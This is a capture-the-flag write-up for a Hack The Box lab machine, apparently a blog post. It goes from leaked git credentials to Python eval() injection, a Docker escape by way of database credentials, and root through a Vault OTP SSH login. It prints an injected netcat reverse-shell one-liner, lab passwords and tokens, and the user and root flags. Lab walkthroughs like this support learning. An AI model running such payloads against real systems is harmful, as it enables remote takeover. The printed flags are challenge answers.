This machine includes a webpage located at https://10.10.10.110/. The initial
foothold can be found on the git page that is linked on this page. In order to get to the git page, the domain has to be added to the hosts file.
On the git page, you can find credentials in a previous commit by Dinesh.

Username: dinesh
Password: 4aUh0A8PbVJxgd

From the issue that is posted we find that the ABV field is checked for bogus
values with the eval() function. This function can run python code.

In the tests folder, we find the test.py script. We download the file or copy paste the code to a new python file. In the file, we add Dinesh’ credentials to token request. We also include a payload in the ABV field that gets us a reverse shell:
__import__(“os”).system(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.165 4444 >/tmp/f”).
With a netcat listener, we get a reverse shell.

If we look around we notice that we are in a Docker container. So we have to find a way to escalate to the actual machine.


In the /opt/app directory, we find the dbtest.py script. We modify the script
locally to print all users from the users table. And we edit fetchone() to be
fetchall() so we see all results.

We download the file with wget and run it. We get these results:
Logging in on the git page with gilfoyle’s credentials reveals a private repository, that contains his private ssh key.

We add the private key to a file.

We use this key to connect to ssh.

The user flag is located in this directory.
If we take a look at the hidden files in this directory, we find that the program vault is installed.

The vault token is: 3f7a7ca5-d391-cd9c-78be-6bae4d830d9a
If we run vault login with this token, we are authenticated.

We then connect to the vault using SSH. The vault is located at localhost.

The second warning tells us that you can use the OTP code to login. Copy and pasting this code in the password fields grants us access.

USER: bbf4b0cadfa3d4e6d0914c9cd5a612d4
ROOT: 831d64ef54d92c1af795daae28a11591
If you like this write-up, please leave a respect at:
https://www.hackthebox.eu/home/users/profile/176528



No responses yet